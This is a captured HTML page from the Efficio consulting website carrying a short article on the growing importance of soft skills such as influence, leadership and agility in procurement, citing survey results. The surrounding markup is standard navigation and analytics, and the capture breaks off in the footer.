

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.efficioconsulting.com/en-us/resources/insight/story-soft-skills-procurement/
body_size: 13030
content:




<!doctype html>

<html lang="en">
  <head>

    <!-- Required meta tags -->
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

      <script src="//cdn.bc0a.com/autopilot/f00000000248305/autopilot_sdk.js"></script>

    <meta name="google-site-verification" content="u1LfAYGCRZNeSMM_Jqhj_Eu429Sp1oR3LylWtTMltU4" />

    <!-- Google Tag Manager head -->

<script nonce='MZzN5v7/RxmZ93RLm1FKBA=='>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;var n=d.querySelector('[nonce]');
n&&j.setAttribute('nonce',n.nonce||n.getAttribute('nonce'));f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T289RB');</script>

<!-- End Google Tag Manager -->

    <script nonce="MZzN5v7/RxmZ93RLm1FKBA==">window.nonceForBEScripts = "MZzN5v7/RxmZ93RLm1FKBA==";</script>
    <script type="application/ld+json" nonce="MZzN5v7/RxmZ93RLm1FKBA==">
      {
        "@context": "https://schema.org",
        "@graph": [
          {
            "@type": "WebSite",
            "@id": "https://www.efficioconsulting.com#website",
            "name": "Efficio Consulting",
            "url": "https://www.efficioconsulting.com/en-gb/"
          }

          



	,{
	  "@type": "Organization",
"@id": "https://www.efficioconsulting.com#organization",
	  "name": "Efficio",
	  "url": "https://www.efficioconsulting.com/en-gb/",
	  "logo": "https://www.efficioconsulting.com/static/img/efficio-og.png",
	  "description": "Efficio is a global leader in procurement and supply chain management and transformation.",
	  "sameAs": [
	    "https://www.linkedin.com/company/efficio",
	    "https://twitter.com/efficioconsult",
	    "https://www.youtube.com/c/EfficioConsulting"
	  ],
	  "contactPoint": {
		"@type": "ContactPoint",
		"telephone": "+1 646 859-1535",
		"contactType": "customer service"
	  },
	  "address": {
	    "@type": "PostalAddress",
	    "name": "Efficio",
	    "streetAddress": " 579 5th Ave, Suite 1200",
	    "addressLocality": "New York",
	    "postalCode": "NY 10017",
	    "addressCountry": "US"
	  }
	}




          
  

,{
  "@type": "Article",
  "@id": "https://www.efficioconsulting.com/en-us/resources/insight/story-soft-skills-procurement/#article",
  "headline": "A story of soft skills in procurement | Efficio",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://www.efficioconsulting.com/en-us/resources/insight/story-soft-skills-procurement/#webpage"
  },
  
  
    "author": {
      "@id": "https://www.efficioconsulting.com#organization"
    },
  

  "publisher": {
    "@id": "https://www.efficioconsulting.com#organization"
  },
  "datePublished": "2020-01-20T19:54:17+00:00",
  
    
      "dateModified": "2023-03-27T11:22:02.245322+00:00",
    
      
  "url": "https://www.efficioconsulting.com/en-us/resources/insight/story-soft-skills-procurement/",

  "inLanguage": "en-us",

  "isPartOf": {
    "@type": "WebSite",
    "name": "Efficio Consulting",
    "url": "https://www.efficioconsulting.com"
  },

  "image": {
    "@type": "ImageObject",
    
      "url": "https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/article/images/Showing_her_team_the_way_forward.jpg__1200x1200_q85_crop_subsampling-2.jpg"
    
  },

  "description": "The required procurement skills and competencies for tomorrow&#x27;s leaders are changing. As the need for soft skills grows, which are most crucial for success?",
  "articleSection": "Insight",

  
    "keywords": "
      
        Procurement excellence
      

      
        
          ,
        
        Efficio Academy, Procurement transformation
      
    ",
  

  "articleBody": "The required procurement skills and competencies for tomorrow&#x27;s leaders are changing. As the need for soft skills grows, which are most crucial for success?"
}


          
  


  ,{
    "@type": "Quotation",
    "text": "Procurement people need to understand their customers’ needs and motivations and how to influence them"

    
  }



        ]
      }
    </script>

    
  <meta name="description" content="The required procurement skills and competencies for tomorrow&#x27;s leaders are changing. As the need for soft skills grows, which are most crucial for success?">


    <title>A story of soft skills in procurement | Efficio</title>

    
    <link rel="canonical" href="https://www.efficioconsulting.com/en-us/resources/insight/story-soft-skills-procurement/">
    <link rel="alternate" hreflang="en" href="https://www.efficioconsulting.com/en-gb/resources/insight/story-soft-skills-procurement/" />
    <link rel="alternate" hreflang="en-gb" href="https://www.efficioconsulting.com/en-gb/resources/insight/story-soft-skills-procurement/" />
    <link rel="alternate" hreflang="en-us" href="https://www.efficioconsulting.com/en-us/resources/insight/story-soft-skills-procurement/" />
    <link rel="alternate" hreflang="fr" href="https://www.efficioconsulting.com/en-gb/resources/insight/story-soft-skills-procurement/" />
    <link rel="alternate" hreflang="it" href="https://www.efficioconsulting.com/en-gb/resources/insight/story-soft-skills-procurement/" />
    <link rel="alternate" hreflang="de" href="https://www.efficioconsulting.com/de/publikationen/insights/eine-geschichte-von-soft-skills-im-einkauf/" />
    
    <link rel="alternate" hreflang="x-default" href="https://www.efficioconsulting.com/en-gb/resources/insight/story-soft-skills-procurement/" />


    <link rel="apple-touch-icon-precomposed" sizes="57x57" href="/static/img/favicon/apple-touch-icon-57x57.6c0451a3024b.png" />
    <link rel="apple-touch-icon-precomposed" sizes="114x114" href="/static/img/favicon/apple-touch-icon-114x114.ed1d00a8c9fd.png" />
    <link rel="apple-touch-icon-precomposed" sizes="72x72" href="/static/img/favicon/apple-touch-icon-72x72.eec7faef6cb8.png" />
    <link rel="apple-touch-icon-precomposed" sizes="144x144" href="/static/img/favicon/apple-touch-icon-144x144.7b4a451d38f2.png" />
    <link rel="apple-touch-icon-precomposed" sizes="60x60" href="/static/img/favicon/apple-touch-icon-60x60.d4459903ae46.png" />
    <link rel="apple-touch-icon-precomposed" sizes="120x120" href="/static/img/favicon/apple-touch-icon-120x120.e91e75fb2ec4.png" />
    <link rel="apple-touch-icon-precomposed" sizes="76x76" href="/static/img/favicon/apple-touch-icon-76x76.04deb3c3a955.png" />
    <link rel="apple-touch-icon-precomposed" sizes="152x152" href="/static/img/favicon/apple-touch-icon-152x152.0c34bdc22ad6.png" />
    <link rel="icon" type="image/png" href="/static/img/favicon/favicon-196x196.25b13db9f352.png" sizes="196x196" />
    <link rel="icon" type="image/png" href="/static/img/favicon/favicon-96x96.2d45a36efb1b.png" sizes="96x96" />
    <link rel="icon" type="image/png" href="/static/img/favicon/favicon-32x32.2b5624a6529e.png" sizes="32x32" />
    <link rel="icon" type="image/png" href="/static/img/favicon/favicon-16x16.27de685204e9.png" sizes="16x16" />
    <link rel="icon" type="image/png" href="/static/img/favicon/favicon-128.b06945d40e7d.png" sizes="128x128" />
    <meta name="application-name" content="Efficio"/>
    <meta name="msapplication-TileColor" content="#FFFFFF" />
    <meta name="msapplication-TileImage" content="/static/img/favicon/mstile-144x144.7b4a451d38f2.png" />
    <meta name="msapplication-square70x70logo" content="/static/img/favicon/mstile-70x70.b06945d40e7d.png" />
    <meta name="msapplication-square150x150logo" content="/static/img/favicon/mstile-150x150.9f52e8ac2bb9.png" />
    <meta name="msapplication-wide310x150logo" content="/static/img/favicon/mstile-310x150.1c745424b53e.png" />
    <meta name="msapplication-square310x310logo" content="/static/img/favicon/mstile-310x310.df4d6dcab6e0.png" />

    <link rel="stylesheet" href="https://use.typekit.net/qpk6ybe.css">

    <!-- CSS -->

    

    <link href="/static/css/styles.min.2bdb490003a1.css" rel="stylesheet">

    
    <link rel="stylesheet" href="/static/css/flickity.min.5b5574bc8358.css">
  


    <meta property="og:site_name" content="Efficio Consulting" />
    <meta name="twitter:site" content="@efficio" />
    <meta property="og:url" content="https://www.efficioconsulting.com/en-us/resources/insight/story-soft-skills-procurement/" />
    <meta name="twitter:card" content="summary_large_image">

    

  <meta property="og:title" content="A story of soft skills in procurement | Efficio">
  <meta property="og:description" content="The required procurement skills and competencies for tomorrow&#x27;s leaders are changing. As the need for soft skills grows, which are most crucial for success?">

  
    <meta property="og:image" content="https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/article/images/Showing_her_team_the_way_forward.jpg__1200x1200_q85_crop_subsampling-2.jpg">
  



  </head>
  <body class="">

    <!-- Google Tag Manager body -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-T289RB"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

<!-- End Google Tag Manager -->


    <a href="#main-content" class="visually-hidden-focusable skip-link">Skip to main content</a>

    

    
  




  <div id="language-chooser" class="container text-end">

    <div class="dropdown">

      
        
      
        

          <!--
            <button class="btn btn-secondary" type="button" id="languageSelectorButton" data-bs-toggle="dropdown" aria-expanded="false">US English</button>
          -->

          <button class="btn btn-secondary" type="button" id="languageSelectorButton" data-bs-toggle="dropdown" aria-expanded="false">
            
              North America
            
          </button>

        
      
        
      
        
      
        
      
      <ul class="dropdown-menu" aria-labelledby="languageSelectorButton">

        
        
          <li>
            <a class="dropdown-item" href="/en-gb/resources/insight/story-soft-skills-procurement/" title="Change to language: British English"  data-ga4-event="language_change" 


	data-ga4-template_plugin="Flag switcher" 



















	data-ga4-language_code="en-gb" 


>Global</a>
          </li>
        
        
          <li>
            <a class="dropdown-item" href="/de/publikationen/insights/eine-geschichte-von-soft-skills-im-einkauf/" title="Change to language: German"  data-ga4-event="language_change" 


	data-ga4-template_plugin="Flag switcher" 



















	data-ga4-language_code="de" 


>Deutschland</a>
          </li>
        

        
          <li>
            <a class="dropdown-item" href="/en-gb/resources/insight/story-soft-skills-procurement/" title="Change to language: French"  data-ga4-event="language_change" 


	data-ga4-template_plugin="Flag switcher" 



















	data-ga4-language_code="fr" 


>France</a>
          </li>
        

        
          <li>
            <a class="dropdown-item" href="/en-gb/resources/insight/story-soft-skills-procurement/" title="Change to language: Italian"  data-ga4-event="language_change" 


	data-ga4-template_plugin="Flag switcher" 



















	data-ga4-language_code="it" 


>Italia</a>
          </li>
        

        <li>
          <a class="dropdown-item" href="/en-us/efficio-middle-east/" title="Go to: MENA"  data-ga4-event="language_change" 


	data-ga4-template_plugin="Flag switcher" 



















	data-ga4-language_code="mena" 


>MENA</a>
        </li>

        <li>
          <a class="dropdown-item" href="/en-us/efficio-nordics/" title="Go to: Nordics"  data-ga4-event="language_change" 


	data-ga4-template_plugin="Flag switcher" 



















	data-ga4-language_code="nordics" 


>Nordics</a>
        </li>

        
      
      
      </ul>

    </div>
  </div>





<nav id="main-nav" class="navbar navbar-expand-lg navbar-light bg-light">
  <div class="container">
    <a href="/en-us/" class="efficio-logo">
      <span class="sr-only">Efficio</span>
    </a>
    <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarToggler" aria-controls="navbarToggler" aria-expanded="false" aria-label="Toggle navigation">
      <span class="navbar-toggler-icon"><span class="visually-hidden">Toggle Navigation</span></span>
    </button>
    <div id="navbarToggler" class="collapse navbar-collapse">
      
      <ul class="navbar-nav mt-3 m-lg-auto">        
        



  <li class="nav-item
    
    
     dropdown
     megamenu"
    >

    
      <a class="nav-link" href="#" role="button" id="about-us" data-bs-toggle="dropdown" aria-expanded="false">
        About Us
      </a>
      <div class="dropdown-menu" aria-labelledby="about-us">
        <div class="container">
          










  <div id="row-292374"  style class="row">
  

  

  
      
      










  <div id="col-292375"  style class="col-xxl-4 col-12 col-xl-4 col col-sm-12 col-lg-4 col-md-12">
  
  
    <h2>About us</h2>
  
    <div style class="list-group"><a id="link-292378" href="//www.efficioconsulting.com/en-us/about-us/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-us/about-us/" 














><span>
      Who we are
    </span></a><a id="link-292379" href="//www.efficioconsulting.com/en-us/about-us/our-team/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-us/about-us/our-team/" 














><span>
      Our team
    </span></a><a id="link-292380" href="//www.efficioconsulting.com/en-us/about-us/our-locations/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-us/about-us/our-locations/" 














><span>
      Our locations
    </span></a><a id="link-292381" href="//www.efficioconsulting.com/en-us/about-us/corporate-social-responsibility/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-us/about-us/corporate-social-responsibility/" 














><span>
      CSR at Efficio
    </span></a></div>

  
</div>


      
  
      
      










  <div id="col-292382"  style class="col-xxl-4 col-12 col-xl-4 col col-sm-12 col-lg-4 col-md-12">
  
  
    <h2>Media</h2>
  
    <div style class="list-group"><a id="link-292391" href="//www.efficioconsulting.com/en-us/media/efficio-in-the-news/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-us/media/efficio-in-the-news/" 














><span>
      Efficio in the news
    </span></a></div>

  
</div>


      
  

</div>


        </div>
      </div>
    

  </li>

  



  <li class="nav-item
    
    
    
     megamenu"
    >

    
      <a class="nav-link" href="#" role="button" id="how-we-help" data-bs-toggle="dropdown" aria-expanded="false">
        How we help
      </a>
      <div class="dropdown-menu" aria-labelledby="how-we-help">
        <div class="container">
          










  <div id="row-378072"  style class="row">
  

  

  
      
      










  <div id="col-378073"  style class="col-xxl-4 col-12 col-sm-12 col-xl-4 col-md-12 col-lg-4 col">
  
  
    <h2>How we help</h2>
  
    <div style class="list-group"><a id="link-378096" href="//www.efficioconsulting.com/en-us/how-we-help/ai-in-procurement/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-us/how-we-help/ai-in-procurement/" 














><span>
      AI in Procurement
    </span></a><a id="link-378076" href="/en-us/how-we-help/capability-and-capacity/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/en-us/how-we-help/capability-and-capacity/" 














><span>
      Capability and capacity
    </span></a><a id="link-378077" href="/en-us/how-we-help/cost-optimization/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/en-us/how-we-help/cost-optimization/" 














><span>
      Cost optimization
    </span></a><a id="link-378078" href="/en-us/how-we-help/mergers-and-acquisitions/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/en-us/how-we-help/mergers-and-acquisitions/" 














><span>
      Mergers and acquisitions
    </span></a><a id="link-378079" href="/en-us/how-we-help/procurement-excellence/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/en-us/how-we-help/procurement-excellence/" 














><span>
      Procurement excellence
    </span></a><a id="link-378080" href="/en-us/how-we-help/supply-chain-management/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/en-us/how-we-help/supply-chain-management/" 














><span>
      Supply chain management
    </span></a><a id="link-378081" href="/en-us/how-we-help/sustainability-and-esg/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/en-us/how-we-help/sustainability-and-esg/" 














><span>
      Sustainability and ESG
    </span></a></div>

  
</div>


      
  
      
      










  <div id="col-378082"  style class="col-xxl-4 col-12 col-sm-12 col-xl-4 col-md-12 col-lg-4 col">
  
  
    






<div id="promo-378083" class="promo keyline-layout text- ">

  

  <div class="container">

    

    
      <h3>Services</h3>
    

    
      <div class="content"><p>Find out more about the many ways we work with you to help you achieve your procurement and supply chain objectives.</p></div>
    

    



  <a 
    href="/en-us/expertise/" 
    class="btn btn-primary btn-bright-green"
    
    
    
    
       data-ga4-event="promo_click" 








	data-ga4-destination_URL="/en-us/expertise/" 















      
  >
    
        <span>View all services</span>
    

  </a>
  


  </div>
</div>

  
</div>


      
  
      
      










  <div id="col-378084"  style class="col-xxl-4 col-12 col-sm-12 col-xl-4 col-md-12 col-lg-4 col">
  
  
    <h2>Industries</h2>
  
    <div style class="list-group"><a id="link-378087" href="/en-us/expertise/construction-infrastructure/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/en-us/expertise/construction-infrastructure/" 














><span>
      Construction and infrastructure
    </span></a><a id="link-378088" href="/en-us/expertise/energy-and-utilities/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/en-us/expertise/energy-and-utilities/" 














><span>
      Energy and utilities
    </span></a><a id="link-378089" href="/en-us/expertise/financial-services/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/en-us/expertise/financial-services/" 














><span>
      Financial services
    </span></a><a id="link-378090" href="/en-us/expertise/food-retail-hospitality/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/en-us/expertise/food-retail-hospitality/" 














><span>
      Food, retail and hospitality
    </span></a><a id="link-378091" href="/en-us/expertise/manufacturing/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/en-us/expertise/manufacturing/" 














><span>
      Manufacturing
    </span></a><a id="link-378092" href="/en-us/expertise/pharma-and-healthcare/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/en-us/expertise/pharma-and-healthcare/" 














><span>
      Pharma and healthcare
    </span></a><a id="link-378093" href="/en-us/expertise/private-equity/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/en-us/expertise/private-equity/" 














><span>
      Private equity
    </span></a><a id="link-378094" href="/en-us/expertise/telco-technology/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/en-us/expertise/telco-technology/" 














><span>
      Technology
    </span></a></div>

  
</div>


      
  

</div>


        </div>
      </div>
    

  </li>

  



  <li class="nav-item
    
    
    
    "
    >

    
      <a class="nav-link" href="/en-us/resources/">Insights</a>
    

  </li>

  



  <li class="nav-item
    
    
    
    "
    >

    
      <a class="nav-link" href="/en-us/events/">Events</a>
    

  </li>

  



  <li class="nav-item
    
    
     dropdown
     megamenu"
    >

    
      <a class="nav-link" href="#" role="button" id="careers" data-bs-toggle="dropdown" aria-expanded="false">
        Careers
      </a>
      <div class="dropdown-menu" aria-labelledby="careers">
        <div class="container">
          










  <div id="row-110013"  style class="row">
  

  

  
      
      










  <div id="col-110014"  style class="col-xxl-4 col-12 col-xl-4 col col-sm-12 col-lg-4 col-md-12">
  
  
    <h2>Careers</h2>
  
    <div style class="list-group"><a id="link-110017" href="//www.efficioconsulting.com/en-us/careers/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-us/careers/" 














><span>
      Careers
    </span></a><a id="link-110018" href="//www.efficioconsulting.com/en-us/careers/life-at-efficio/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-us/careers/life-at-efficio/" 














><span>
      Life at Efficio
    </span></a><a id="link-110019" href="//www.efficioconsulting.com/en-us/careers/diversity-efficio/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-us/careers/diversity-efficio/" 














><span>
      Diversity at Efficio
    </span></a><a id="link-110020" href="//www.efficioconsulting.com/en-us/careers/efficio-womens-network/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-us/careers/efficio-womens-network/" 














><span>
      Efficio women’s network
    </span></a><a id="link-110021" href="//www.efficioconsulting.com/en-us/careers/apply/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-us/careers/apply/" 














><span>
      Apply
    </span></a></div>

  
</div>


      
  
      
      










  <div id="col-110022"  style class="col-xxl-4 col-12 col-xl-4 col col-sm-12 col-lg-4 col-md-12">
  
  
    






<div id="promo-110023" class="promo keyline-layout text- ">

  

  <div class="container">

    

    
      <h3>Apply</h3>
    

    
      <div class="content"><p>Whether you're a graduate or experienced consultant, a career at Efficio offers stimulating, rewarding work with big-name clients across the globe.</p>

<p>Ready to apply? View our latest vacancies and apply.</p></div>
    

    



  <a 
    href="//www.efficioconsulting.com/en-us/careers/apply/" 
    class="btn btn-primary btn-bright-green"
    
    
    
    
       data-ga4-event="promo_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-us/careers/apply/" 















      
  >
    
        <span>Apply now</span>
    

  </a>
  


  </div>
</div>

  
</div>


      
  

</div>


        </div>
      </div>
    

  </li>

  



      </ul>

      <form id="nav-search-form" action="/en-us/search/" method="get" class="d-flex">
      
       <button id="search-toggle" data-bs-toggle="dropdown" aria-expanded="false">Search</button>
      
        <div id="search-dropdown" class="dropdown-menu" aria-labelledby="search-toggle">
          <div class="container">
            <input id="search-text" type="search" name="q" placeholder="Search Efficio..." aria-label="Search Efficio..." autofocus>
            <input type="submit" class="sr-only" value="Submit" />
            <script nonce="MZzN5v7/RxmZ93RLm1FKBA==">
              let searchText = document.getElementById("search-text")
              
              searchText.addEventListener( "keypress", function( e ) {         
                if (e.key === "Enter") {
                  document.getElementById("nav-search-form").submit()
                }
              }, false )

              document.getElementById("search-toggle").addEventListener( "shown.bs.dropdown", function () {
                searchText.focus()
              })
            </script>
          </div>
        </div>
          
      </form>

      
        <a class="btn contact" href="/en-us/contact/">Contact</a>
      

    </div>
  </div>
</nav>


    <main id="main-content">
        

  <main class="article-detail">

    <header class="page-header">
      <div class="row">
        <div class="col-lg-5">

          <dl>
            <dt>Title</dt>
            <dd>
              <h1>A story of soft skills in procurement </h1>
            </dd>

            <dt>Section</dt>
            <dd class="type">
              
                Insight
              
            </dd>

            <dt>Summary</dt>
            <dd class="summary"></dd>

            

            

          </dl>

        </div>
        <div class="col-lg-6 offset-lg-1">

          
            
            <img src="https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/article/images/Showing_her_team_the_way_forward.jpg__1320x880_q85_crop_subsampling-2_upscale.webp" />
          

        </div>
      </div>
    </header>

    <div class="container">
      <div class="row">

        <!--Section: Content-->
        <section class="main-col">

          <p class="lead">As the function transforms, new procurement skills are required for success. They may not be taught in traditional procurement training, but so-called soft skills are increasingly important to reposition and elevate procurement.</p>

<p>As procurement continues to transform, it is inevitable that the skillsets needed to drive success are also changing. In high-performing procurement functions of the future, digitalization will mean that category and sector-specific knowledge will be curated in a platform, and no longer reside in buyers’ heads. An effective insight pillar of the future operating model will capture not only this data as a snapshot in time, but also the circumstances under which it was created.</p>

<p>Over time, it will enable people to be more effectively guided by the platform in their procurement activity and make more data-driven decisions. So ‘learning’ detailed facts on products and markets will become less important as the emphasis shifts towards interpreting and applying this knowledge. </p>

<p>Our survey respondents from research report, "<a href="https://www.efficioconsulting.com/en-us/human-factor-strategic-procurement-leaders-tomorrow/">The Human Factor: Strategic procurement and the leaders of tomorrow</a>", agree. Half rate soft skills as ‘very important’ for procurement managers; a further 28% deem them ‘essential’ (42% of Chief Procurement Officers (CPOs) and approaching 50% of the higher-spending, $1-billion-plus procurement organizations). </p>

<p>The term ‘soft skills’ covers a wide range of capabilities. What they have in common is they are hard to measure or examine and are rarely taught as part of formal procurement training. But this doesn’t mean that they cannot be learnt and practiced; the idea that some people are born communicators, leaders or negotiators is largely a myth.</p>





<div id="quote-70896" class="blockquote default-layout align-end">
  <blockquote>
    <span class="quote">Procurement people need to understand their customers’ needs and motivations and how to influence them</span>
    <footer>
      <cite title=", , ">

        

        

        
      </cite>
    </footer>
  </blockquote>
</div>
<h3>Soft skills in procurement – which is most important?</h3>

<p>The number one ranked soft skill valued by our respondents is the ‘ability to influence and lead’, which is indicative of the requirements for tomorrow’s operating model. A more digitally literate, less hierarchical procurement structure requires, paradoxically, more rather than fewer leaders if any cohesive transformation is to occur. And these changing needs begin to emerge if we consider the soft skills in procurement most commonly cited in the top three most important.  </p>

<p>More than a third of respondents (36%) put the ‘flexibility and agility to manage ongoing change’ in their top three. The same number also cite the ‘courage to challenge conventional thinking’, while 35% value ‘innovation, creativity and problem-solving’. The expectation is clearly of a procurement function of the future having to adopt a more project-based mentality with an agile approach to better meet the needs of the business.</p>

<p>Effective leadership, in particular, is a procurement skill that organizations currently find hard to secure, with respondents naming holistic leadership, stakeholder engagement and control-tower leadership as the least accessible. The importance of these, and of stakeholder engagement, is clear; the most important deals and negotiations in future procurement operating models won’t be with external suppliers, but with internal users, stakeholders and colleagues. This is because to become more effective, procurement must be customer-centric and relevant to stakeholders.</p><h3>Procurement training for the future</h3>

<p>This means future training of technical skills, for example in negotiation, will include not only the theory, strategies and tactics that can be deployed, but also the development of influencing skills, effective use of spoken and written language, understanding the motivations and actions of stakeholders and how to influence them. This training will need to evolve from being primarily classroom based to a combination of eLearning, systematic knowledge sharing and face-to-face learning.</p>

<p>Although procurement soft skills development needs to become a more integral part of training in the future, soft skills practice and feedback evolve to become a continual process in career evolvement. This differs from the acquisition of ‘hard’ knowledge which is to some extent a one-time event, although regular updates and refreshers are essential.</p>

<p>Historically procurement has had an abundance of people who are skilled at running a process. However, now that many of the procurement processes and workflows are being codified in technology, it is people who can step back from these processes and find ways of better serving their internal customers, that will lead the high performing procurement functions of the future.</p>

<p>Understanding how a customer can get more value from a procurement-related activity requires procurement professionals to understand their customers’ needs and motivations and how to influence them. This is why a change of focus from hard to soft skills is so important.</p>










  <style>

    
      #container-70899 {
        background-color: #e1f0fa !important;
      }
    

    

  </style>





  <div id="container-70899"  style=" background: #e1f0fa;" class="container grid-container">
  
    
  

  

  
    <p style="text-align: center;">To find out more about the expected future procurement skillset and training tips to achieve these, download our full research report</p>
  
    


  







  



  

    
      <a id="link-70901" href="human-factor-strategic-procurement-and-leaders-tomorrow" class="btn-bright-green btn" data-ga4-event="link_click" 








	data-ga4-destination_URL="human-factor-strategic-procurement-and-leaders-tomorrow" 














>
     

    


  
    
      <i class="    " aria-hidden="true"></i>
    
  

  
    <span>
      Download here
    </span>
  

  
    
      <i class="    " aria-hidden="true"></i>
    
  


  </a>



  
  
</div>



        </section>
        <aside class="side-col">

          






          
            
            <nav class="nav-list">
  <h2>How we help</h2>
  <ul class="arrow-list">
    
      <li><a href="/en-us/how-we-help/procurement-excellence/">Procurement excellence</a></li>
    
  </ul>
</nav>

          

          
            

<nav class="nav-list">
  <h2>Our expertise</h2>

  <ul class="arrow-list">

    
      <li><a href="/en-us/expertise/efficio-procurement-training-academy/">Efficio Academy</a></li>
    
      <li><a href="/en-us/expertise/procurement-transformation/">Procurement transformation</a></li>
    

  </ul>
</nav>
 
          

          

        </aside>

      </div>
    </div>

    <footer class="full-col">

      

      
        
        





  

  

  <section id="articles-carousel-4280" class="carousel flickity-layout related-articles default-layout">
    <div class="container">

      
        <h2 class="related-title">Related articles</h2>
      

      <div class="flickity-carousel flickity-viewport-visible list-unstyled">

        
          


  <div class="related-card carousel-cell ">
    <div class="card">

      

        
        <img src="https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/32/6e/326e9202-2c17-4559-86fd-cb5aa0e751d0/ai_in_procurement_same_team_more_value.jpg__1200x800_q85_crop_subsampling-2_upscale.webp" class="card-img-top" alt="The Future of Procurement: Transformation, Culture and AI">

      

      <div class="card-body">
        <h4 class="card-title">
          
            The Future of Procurement: Transformation, Culture and AI
          
        </h4>
        <p class="card-text type">
          
            Podcast
          
        </p>
        <p class="card-text lead-in">Simon Lipscomb is joined by Piotr Teodorczyk, Chief Supply Chain at Elite Agro Holding and former CPO at Suntory Holdings Limit…</p>
      </div>
      <div class="card-footer">
        <a href="/en-us/resources/insight/the-future-of-procurement-transformation-culture-and-ai/"  class="read-more icon-link arrow-right stretched-link"><span>Read More</span></a>
      </div>
    </div>
  </div>

        
          


  <div class="related-card carousel-cell ">
    <div class="card">

      

        
        <img src="https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/dd/d4/ddd47fcd-d04b-404a-85f8-29a94413d1e6/istock-1308840590.jpg__1200x800_q85_crop_subsampling-2_upscale.webp" class="card-img-top" alt="From savings to strategy: Cost optimization in the age of digital disruption">

      

      <div class="card-body">
        <h4 class="card-title">
          
            From savings to strategy: Cost optimization in the age of digital disruption
          
        </h4>
        <p class="card-text type">
          
            Insight
          
        </p>
        <p class="card-text lead-in">From AI and digital innovation to sustainability and resilience, the agenda is broader and more ambitious than ever. Yet, with …</p>
      </div>
      <div class="card-footer">
        <a href="/en-us/resources/insight/from-savings-to-strategy-cost-optimisation-in-the-age-of-digital-disruption/"  class="read-more icon-link arrow-right stretched-link"><span>Read More</span></a>
      </div>
    </div>
  </div>

        
          


  <div class="related-card carousel-cell ">
    <div class="card">

      

        
        <img src="https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/4c/ef/4cef5456-75d9-4112-bf24-4d3323c45395/istock-2170561826.jpg__1200x800_q85_crop_subsampling-2_upscale.webp" class="card-img-top" alt="AI in procurement: From hype to impact">

      

      <div class="card-body">
        <h4 class="card-title">
          
            AI in procurement: From hype to impact
          
        </h4>
        <p class="card-text type">
          
            Insight
          
        </p>
        <p class="card-text lead-in">This article provides a practical approach to rapid AI adoption for leaders. Discover key use cases of AI in procurement and pr…</p>
      </div>
      <div class="card-footer">
        <a href="/en-us/resources/insight/ai-in-procurement-a-practical-approach-to-rapid-ai-adoption-for-leaders/"  class="read-more icon-link arrow-right stretched-link"><span>Read More</span></a>
      </div>
    </div>
  </div>

        

      </div>

      
        <nav class="carousel-nav">

          <button class="prev-slide" type="button">
            <span class="visually-hidden-focusable">Previous</span>
          </button>
          <button class="next-slide" type="button">
            <span class="visually-hidden-focusable">Next</span>
          </button>

          <div class="carousel-indicators"></div>

        </nav>
      

      

    </div>
  </section>



      

    </footer>

  </main>

  


    </main>

    
  

<!-- Footer -->
<footer class="page-footer">
    <div class="container">
        <div class="row links">
            <div class="col col-md-2">
                <a href="/en-us/" class="efficio-logo">
                    <span class="sr-only">Efficio</span>
                </a>
                <p>Partners in progress</p>
            </div>
            <div class="col col-md-10">
                










  <div id="row-331652"  style class="row row-cols-xl-5 row-cols-sm-2 row-cols-md-3 row-cols-lg-5 row-cols-1 row-cols-xxl-5">
  

  

  
      
      










  <div id="col-331653"  style class="col-lg-3 col-xl-3 col-12 col-xxl-3 col-sm-12 col-md-12 col">
  
  
    <div style class="list-group"><a id="link-331655" href="//www.efficioconsulting.com/en-us/about-us/" data-ga4-event="link_click" 








